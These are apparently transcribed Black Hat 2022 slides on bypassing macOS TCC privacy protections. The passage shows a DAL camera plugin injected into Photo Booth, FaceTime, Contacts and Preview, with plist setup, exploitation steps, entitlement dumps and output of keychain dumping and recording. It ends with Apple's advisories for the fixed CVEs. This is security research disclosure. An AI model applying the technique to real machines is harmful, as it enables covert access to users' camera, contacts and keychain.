

DECEMBER 7-8, 2022 BRIEFINGS

# Knockout win against TCC, a.k.a. 20+ NEW ways to bypass your macOS privacy mechanisms

Csaba Fitzl, Wojciech Reguła



### Whoami - Wojciech

- Head of Mobile Security @ SecuRing
- Focused on iOS/macOS #appsec
- Blogger https://wojciechregula.blog
- iOS Security Suite Creator
- macOS environment security















### Whoami - Csaba

- lead content developer of "EXP-312: macOS Control Bypasses" @ Offensive Security
- ex red/blue teamer
- macOS bug hunter
- husband, father
- hiking, trail running















# Pwning TCC @ Black Hat once again





### Agenda

- 1. TCC / Privacy fundamentals (quick recap)
- 2. TCC bypasses via
- Plugins
- Launch Services
- SQL tracing mechanism
- iCloud
- Sysadmin tools
- Mount
- Other tricks and regression
- 3. TCC / Security improvements in macOS Ventura





System Integrity Protection (SIP)

- Based on Sandbox kernel extension
- Restricts access to many directories on macOS
- Denies debugger attachments to processes signed directly by Apple
- Also known as rootless, because even root cannot do the above-mentioned operations when the SIP is turned on

















- System applications that open camera stream via Core Media I/O also load Device Abstraction Layer (DAL) Plug-Ins.
- Those Plug-Ins are stored in /Library/CoreMediaIO/Plug-Ins/DAL. That location is not restricted with SIP.
- There is no middle layer (e.g. XPC) between Core Media I/O and those Plug-Ins... They are loaded directly to the process context 

  Output

  Description:



 Let's create one. Make an empty Bundle project with Xcode and add the following properties to Info.plist

```
"CFPlugInFactories" => {
   "8457B77A-D0304458-B136-8BB5335F4512 " => "PlugInMain"
}
"CFPlugInTypes" => {
   "30010C1C-93BF-11D8-8B5B-000A95AF9C6A" => [
      0 => "8457B77A-D0304458-B136-8BB5335F4512 "
   ]
}
```



Create an empty Objective-C \*.mm file and use the old constructor trick

| Process                | Message                                                               |  |
|------------------------|-----------------------------------------------------------------------|--|
| Contacts               | [+] Plugin loaded from com.apple.AddressBook                          |  |
|                        |                                                                       |  |
|                        |                                                                       |  |
| FaceTime               | [+] Plugin loaded!                                                    |  |
| FaceTime               | [+] Dumping keychain entries                                          |  |
| FaceTime               | [+] Windows: ( " <ftwindow: 0x7fce4c73aa60="">" )</ftwindow:>         |  |
|                        | 20                                                                    |  |
| Photo Booth            | [+] Plugin loaded!                                                    |  |
| Photo Booth            | [+] Windows: ( " <pbmainwindow: 0x7fc24bf27fc0="">" )</pbmainwindow:> |  |
| Photo Booth            | [+]>> data: {length = 584547, bytes = 0x89504e47 0d0a1a               |  |
|                        |                                                                       |  |
| Preview                | CMIO_DAL_PlugInManagement.cpp:799:LoadPlugInNow Loa                   |  |
| Preview                | [+] Plugin loaded from com.apple.Preview                              |  |
| tccd                   | AUTHREQ_ATTRIBUTION: msgID=7383.3, attribution={red                   |  |
|                        |                                                                       |  |
| -0100 QuickTime Player | [+] Plugin loaded!                                                    |  |
| -0100 QuickTime Player | [+] Connections ( )                                                   |  |
| -0100 QuickTime Player | [+] Starting recording                                                |  |









- So, the exploitation here is rather simple:
- 1. Create a malicious plugin
- 2. Save it in /Library/CoreMediaIO/Plug-Ins/DAL
- 3. Open vulnerable application with interesting entitlements



#### Photo Booth entitlements:

```
$ codesign -d --entitlements - /System/Applications/Photo\ Booth.app
Executable=/System/Applications/Photo Booth.app/Contents/MacOS/Photo Booth
[Dict]
...
[Key] com.apple.private.tcc.allow
    [Value]
        [Array]
        [String] kTCCServiceCamera
        [String] kTCCServiceMicrophone
        [String] kTCCServiceAddressBook
...
```





Contacts entitlements were even better

```
$ codesign -d --entitlements - /System/Applications/Contacts.app
Executable=/System/Applications/Contacts.app/Contents/MacOS/Contacts
[Dict]
    [Key] com.apple.private.tcc.allow
    [Value]
        [Array]
            [String] kTCCServiceAddressBook
            [String] kTCCServiceCalendar
            [String] kTCCServiceReminders
            [String] kTCCServiceCamera
            [String] kTCCServicePhotos
            [String] kTCCServiceAppleEvents
    [Key] com.apple.private.tcc.manager
    [Value]
        [Bool] true
```





#### Contacts

Available for: macOS Monterey

Impact: A plug-in may be able to inherit the application's permissions and access user data

Description: This issue was addressed with improved checks.

CVE-2022-26694: Wojciech Reguła (@\_r3ggi) of SecuRing

#### FaceTime

Available for: macOS Monterey

Impact: An app with root privileges may be able to access private information

Description: This issue was addressed by enabling hardened runtime.

CVE-2022-32781: Wojciech Reguła (@\_r3ggi) of SecuRing

Entry added July 6, 2022

#### Photo Booth

Available for: macOS Monterey

Impact: An app with root privileges may be able to access private information

Description: This issue was addressed by enabling hardened runtime.

CVE-2022-32782: Wojciech Reguła (@\_r3ggi) of SecuRing

Entry added July 6, 2022

#### Preview

Available for: macOS Monterey

Impact: A plug-in may be able to inherit the application's permissions and access user data

Description: This issue was addressed with improved checks.

CVE-2022-26693: Wojciech Reguła (@\_r3ggi) of SecuRing



### TCC bypass via Launch Services

Quick recap of MACL:

